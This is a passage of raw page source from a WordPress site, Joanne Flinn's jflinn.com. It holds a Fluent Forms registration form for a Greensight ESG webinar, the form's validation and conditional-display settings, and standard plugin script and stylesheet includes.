                    .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content .error , .fluentform_wrapper_23.ffs_custom_wrap .error-text{ text-align: left; } .fluentform_wrapper_23.ffs_custom_wrap .ff-message-success{ text-align: left; } .fluentform_wrapper_23.ffs_custom_wrap .ff-errors-in-stack { text-align: left; } .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--label label{ color: rgba(26, 26, 76, 1);font-size: 18px;font-weight: 600; } .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content input, .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content textarea, .fluentform_wrapper_23.ffs_custom_wrap .ff-el-input--content select, .fluentform_wrapper_23.ffs_custom_wrap .choices__list--single, .fluentform_wrapper_23.ffs_custom_wrap .choices[data-type*='select-multiple'] { color: rgba(77, 77, 77, 1);font-size: 18px;font-weight: 400;border-style: solid;border-color: rgba(179, 179, 179, 1);border-width: 1px; } .fluentform_wrapper_23.ffs_custom_wrap .frm-fluent-form .choices__list--dropdown { border-style: solid;border-color: rgba(179, 179, 179, 1);border-width: 1px; } .fluentform_wrapper_23.ffs_custom_wrap .ff-el-group.ff_submit_btn_wrapper { text-align: center; }.fluentform_wrapper_23.ffs_custom_wrap .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { color: rgba(255, 255, 255, 1);background-color: rgba(26, 26, 76, 1);padding-top: 15px;padding-left: 30px;padding-right: 30px;padding-bottom: 15px;margin-top: 20px;font-size: 20px;font-weight: 400;text-transform: uppercase;border-style: solid;border-radius: 100px; }.fluentform_wrapper_23.ffs_custom_wrap .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(255, 255, 255, 1);background-color: rgba(254, 178, 49, 1);font-size: 20px;font-weight: 400;text-transform: uppercase; }                </style>
                <form data-form_id="23" id="fluentform_23" class="frm-fluent-form fluent_form_23 ff-el-form-top ff_form_instance_23_1 ff-form-loading ff_has_v3_recptcha ffs_custom" data-form_instance="ff_form_instance_23_1" method="POST" data-recptcha_key="6LeqGZ4UAAAAAA0pv7hgiCW19mUhbt36qXHd4eKQ" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Greensight Webinar Registration (New)</legend>        <div
                style="display: none!important; position: absolute!important; transform: translateX(1000%)!important;"
                class="ff-el-group ff-hpsf-container"
        >
            <div class="ff-el-input--label asterisk-right">
                <label for="ff_23_item_sf" aria-label="Subscribe">
                    Subscribe                </label>
            </div>
            <div class="ff-el-input--content">
                <input type="text"
                       name="item_23__fluent_sf"
                       class="ff-el-form-control"
                       id="ff_23_item_sf"
                />
            </div>
        </div>
        <input type='hidden' name='__fluent_form_embded_post_id' value='6' /><input type="hidden" id="_fluentform_23_fluentformnonce" name="_fluentform_23_fluentformnonce" value="7d15ef6451" /><input type="hidden" name="_wp_http_referer" value="/tag/results-risk-management/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_first_name' >First Name</label></div><div class='ff-el-input--content'><input type="text" name="first_name" value="" class="ff-el-form-control" data-name="first_name" id="ff_23_first_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" value="" id="ff_23_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_last_name' >Last Name</label></div><div class='ff-el-input--content'><input type="text" name="last_name" value="" class="ff-el-form-control" data-name="last_name" id="ff_23_last_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_23_phone' aria-label="Phone">Phone</label></div><div class='ff-el-input--content'><input name="phone" class="ff-el-form-control ff-el-phone ff_el_with_extended_validation" type="tel" placeholder="Mobile Number" data-name="phone" id="ff_23_phone" inputmode="tel"  aria-invalid='false' aria-required=false></div></div></div></div><div data-name="ff_cn_id_2"  class='ff-t-container ff-column-container ff_columns_total_2 ff-hidden '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_23_greensight_webinar_date' aria-label="GS Webinar Date">GS Webinar Date</label></div><div class='ff-el-input--content'><input  aria-label='GS Webinar Date Use arrow keys to navigate dates. Press enter to select a date.'  aria-haspopup='dialog' data-type-datepicker data-format='Y-m-d' type="text" name="greensight_webinar_date" value="2024/10/07" id="ff_23_greensight_webinar_date" class="ff-el-form-control ff-el-datepicker" data-name="greensight_webinar_date"  aria-invalid='false' aria-required=false></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_23_greensight_webinar_session' aria-label="GS Webinar Session">GS Webinar Session</label></div><div class='ff-el-input--content'><select name="greensight_webinar_session" id="ff_23_greensight_webinar_session" class="ff-el-form-control" data-name="greensight_webinar_session" data-calc_value="0"  aria-invalid="false" aria-required=false><option value="">- Select -</option><option value="Overview"  selected>Overview</option><option value="Environmental"  >Environmental</option><option value="Social"  >Social</option><option value="Governance"  >Governance</option><option value="Readiness"  >Readiness</option><option value="Leadership"  >Leadership</option></select></div></div></div></div><div class='ff-el-group  ff_list_4col'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Would you like to invite someone to join you for the event?">Would you like to invite someone to join you for the event?</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=add_invitee1_f40df022f2b59218741ef1d6b74d201c><input  type="radio" name="add_invitee1" data-name="add_invitee1" class="ff-el-form-check-input ff-el-form-check-radio" value="Yes"  id='add_invitee1_f40df022f2b59218741ef1d6b74d201c' aria-label='Yes' aria-invalid='false' aria-required=true> <span>Yes</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=add_invitee1_258b4a80e1628135b534c93b3d8f6546><input  type="radio" name="add_invitee1" data-name="add_invitee1" class="ff-el-form-check-input ff-el-form-check-radio" value="No"  id='add_invitee1_258b4a80e1628135b534c93b3d8f6546' aria-label='No' aria-invalid='false' aria-required=true> <span>No</span></label></div></div></div><div data-name="ff_cn_id_3"  class='ff-t-container ff-column-container ff_columns_total_1  has-conditions '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 100%;'><div class='ff-el-group  ff-custom_html' tabindex='-1' data-name="custom_html-23_1" ><p><span style="font-size: 14px;font-family: montserrat"><i>Note: People you invite will receive a dedicated email to confirm their attendance to the Greensight Webinar.</i></span></p></div></div></div><div data-name="ff_cn_id_4"  class='ff-t-container ff-column-container ff_columns_total_2  has-conditions '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee1_first_name' >Invitee 1 - First Name</label></div><div class='ff-el-input--content'><input type="text" name="invitee1_first_name" class="ff-el-form-control" data-name="invitee1_first_name" id="ff_23_invitee1_first_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee1_email' aria-label="Invitee 1 - Email">Invitee 1 - Email</label></div><div class='ff-el-input--content'><input type="email" name="invitee1_email" id="ff_23_invitee1_email" class="ff-el-form-control" placeholder="Email Address" data-name="invitee1_email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee1_last_name' >Invitee 1 - Last Name</label></div><div class='ff-el-input--content'><input type="text" name="invitee1_last_name" class="ff-el-form-control" data-name="invitee1_last_name" id="ff_23_invitee1_last_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee1_phone' aria-label="Invitee 1 - Phone">Invitee 1 - Phone</label></div><div class='ff-el-input--content'><input name="invitee1_phone" class="ff-el-form-control ff-el-phone ff_el_with_extended_validation" type="tel" placeholder="Mobile Number" data-name="invitee1_phone" id="ff_23_invitee1_phone" inputmode="tel"  aria-invalid='false' aria-required=true></div></div></div></div><div data-name="ff_cn_id_5"  class='ff-t-container ff-column-container ff_columns_total_1  has-conditions '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 100%;'><div class='ff-el-group  ff_list_4col'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Would you like to invite a second person?">Would you like to invite a second person?</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=add_invitee2_40e67319a3ccdbde2b89c1fd6ac14e25><input  type="radio" name="add_invitee2" data-name="add_invitee2" class="ff-el-form-check-input ff-el-form-check-radio" value="Yes"  id='add_invitee2_40e67319a3ccdbde2b89c1fd6ac14e25' aria-label='Yes' aria-invalid='false' aria-required=true> <span>Yes</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=add_invitee2_749112ee5d5390dc64d64d2e3ff8ac1f><input  type="radio" name="add_invitee2" data-name="add_invitee2" class="ff-el-form-check-input ff-el-form-check-radio" value="No"  id='add_invitee2_749112ee5d5390dc64d64d2e3ff8ac1f' aria-label='No' aria-invalid='false' aria-required=true> <span>No</span></label></div></div></div></div></div><div data-name="ff_cn_id_6"  class='ff-t-container ff-column-container ff_columns_total_2  has-conditions '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee2_first_name' >Invitee 2 - First Name</label></div><div class='ff-el-input--content'><input type="text" name="invitee2_first_name" class="ff-el-form-control" data-name="invitee2_first_name" id="ff_23_invitee2_first_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee2_email' aria-label="Invitee 2 - Email">Invitee 2 - Email</label></div><div class='ff-el-input--content'><input type="email" name="invitee2_email" id="ff_23_invitee2_email" class="ff-el-form-control" placeholder="Email Address" data-name="invitee2_email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee2_last_name' >Invitee 2 - Last Name</label></div><div class='ff-el-input--content'><input type="text" name="invitee2_last_name" class="ff-el-form-control" data-name="invitee2_last_name" id="ff_23_invitee2_last_name"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_23_invitee2_phone' aria-label="Invitee 2 - Phone">Invitee 2 - Phone</label></div><div class='ff-el-input--content'><input name="invitee2_phone" class="ff-el-form-control ff-el-phone ff_el_with_extended_validation" type="tel" placeholder="Mobile Number" data-name="invitee2_phone" id="ff_23_invitee2_phone" inputmode="tel"  aria-invalid='false' aria-required=true></div></div></div></div><div class='ff-el-group  ff_list_4col'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Would you like to take the Greensight Diagnostic and get your dedicated ESG 123® Profile report to find out where your organisation is at in terms of sustainability?">Would you like to take the Greensight Diagnostic and get your dedicated ESG 123® Profile report to find out where your organisation is at in terms of sustainability?</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=greensight_diagnostic_to_complete_c98eb1f21deba91927046cdae3412c5b><input  type="radio" name="greensight_diagnostic_to_complete" data-name="greensight_diagnostic_to_complete" class="ff-el-form-check-input ff-el-form-check-radio" value="Yes"  id='greensight_diagnostic_to_complete_c98eb1f21deba91927046cdae3412c5b' aria-label='Yes' aria-invalid='false' aria-required=true> <span>Yes</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=greensight_diagnostic_to_complete_05059ece2a59311f9460bb9aa224de93><input  type="radio" name="greensight_diagnostic_to_complete" data-name="greensight_diagnostic_to_complete" class="ff-el-form-check-input ff-el-form-check-radio" value="No"  id='greensight_diagnostic_to_complete_05059ece2a59311f9460bb9aa224de93' aria-label='No' aria-invalid='false' aria-required=true> <span>No</span></label></div></div></div><div class='ff-el-group  ff_list_4col'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Would you like to receive Joanne Flinn&#039;s 2024 State of Sustainability and be registered to her newsletter?">Would you like to receive Joanne Flinn's 2024 State of Sustainability and be registered to her newsletter?</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=newsletter_subscription_8581a36351d7366a1f3da609cee4fe3a><input  type="radio" name="newsletter_subscription" data-name="newsletter_subscription" class="ff-el-form-check-input ff-el-form-check-radio" value="Yes"  id='newsletter_subscription_8581a36351d7366a1f3da609cee4fe3a' aria-label='Yes' aria-invalid='false' aria-required=true> <span>Yes</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=newsletter_subscription_3124b90873f027c16fd21c83bf8fcffc><input  type="radio" name="newsletter_subscription" data-name="newsletter_subscription" class="ff-el-form-check-input ff-el-form-check-radio" value="No"  id='newsletter_subscription_3124b90873f027c16fd21c83bf8fcffc' aria-label='No' aria-invalid='false' aria-required=true> <span>No</span></label></div></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Register Now</button><style>form.fluent_form_23 .ff-btn-submit:not(.ff_btn_no_style) { background-color: var(--fluentform-primary); color: #ffffff; }</style></div></fieldset></form><div id='fluentform_23_errors' class='ff-errors-in-stack ff_form_instance_23_1 ff-form-loading_errors ff_form_instance_23_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_23_1 = {"id":"23","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_23_1","form_id_selector":"fluentform_23","rules":{"first_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"email":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"email":{"value":true,"message":"This field must contain a valid email","global_message":"This field must contain a valid email","global":true}},"last_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"phone":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"},"valid_phone_number":{"value":true,"message":"Phone number is not valid","global":false,"global_message":"Phone number is not valid"}},"greensight_webinar_date":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"greensight_webinar_session":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"add_invitee1":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee1_first_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee1_email":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"email":{"value":true,"message":"This field must contain a valid email","global_message":"This field must contain a valid email","global":true}},"invitee1_last_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee1_phone":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"valid_phone_number":{"value":true,"message":"Phone number is not valid","global":false,"global_message":"Phone number is not valid"}},"add_invitee2":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee2_first_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee2_email":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"email":{"value":true,"message":"This field must contain a valid email","global_message":"This field must contain a valid email","global":true}},"invitee2_last_name":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"invitee2_phone":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"valid_phone_number":{"value":true,"message":"Phone number is not valid","global":false,"global_message":"Phone number is not valid"}},"greensight_diagnostic_to_complete":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"newsletter_subscription":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}}},"debounce_time":300,"conditionals":{"ff_cn_id_3":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]},"custom_html-23_1":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"ff_cn_id_4":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]},"invitee1_first_name":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"invitee1_email":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"invitee1_last_name":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"invitee1_phone":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"ff_cn_id_5":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]},"add_invitee2":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee1","value":"Yes","operator":"="}]}},"ff_cn_id_6":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]},"invitee2_first_name":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]}},"invitee2_email":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]}},"invitee2_last_name":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]}},"invitee2_phone":{"conditions":[],"status":false,"type":"any","container_condition":{"type":"any","status":true,"conditions":[{"field":"add_invitee2","value":"Yes","operator":"="}]}}}};
                            </script>
            </div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://jflinn.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://jflinn.com/wp-content/plugins/fluentformpro/public/libs/intl-tel-input/css/intlTelInput.min.css?ver=24.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://jflinn.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://jflinn.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68383352,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/jflinn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jflinn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jflinn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f95b98c90"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Results Risk Management - Joanne Flinn","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jflinn.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/fluentformpro/public/libs/intl-tel-input/js/intlTelInputWithUtils.min.js?ver=25.5.2" id="intlTelInput-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqGZ4UAAAAAA0pv7hgiCW19mUhbt36qXHd4eKQ&amp;ver=6.1.4" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/fluentform/assets/js/fluentform-advanced.js?ver=6.1.4" id="fluentform-advanced-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/jflinn.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"6.1.3","fluentform_version":"6.1.4","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"9915f3acde","form_id":"23","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.4" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
